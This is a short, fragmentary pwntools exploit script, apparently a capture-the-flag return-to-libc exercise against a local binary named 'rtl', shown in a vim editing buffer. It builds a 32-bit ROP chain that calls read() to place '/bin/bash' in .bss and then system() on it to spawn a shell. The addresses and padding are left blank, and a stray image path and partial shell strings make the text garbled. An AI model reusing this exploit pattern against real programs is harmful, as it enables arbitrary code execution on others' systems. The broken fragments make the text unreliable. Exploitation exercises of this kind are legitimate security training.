 /bin/bash
/bi
from pwn import *
import os
p = process('./rtl')
read_addr =
system_addr =
exit_addr =
pr =
pppr =
bss =
payload = 'A' * ??
payload += p32(read_addr)
payload += p32(pppr)
payload += p32(0x0)
payload += p32(bss)
payload += p32(0x8)
payload += p32(system_addr)
payload += p32(pr)
payload += p32(bss)
-- INSERT --